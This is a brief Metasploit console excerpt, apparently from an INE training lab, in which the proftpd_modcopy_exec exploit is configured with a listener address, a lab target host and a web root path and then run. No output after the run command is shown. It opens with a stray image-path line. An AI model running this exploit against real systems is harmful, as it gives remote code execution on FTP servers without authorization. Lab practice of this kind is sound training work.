 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.53.79.2
LHOST => 192.53.79.2
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS target.ine.local
RHOSTS => target.ine.local
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run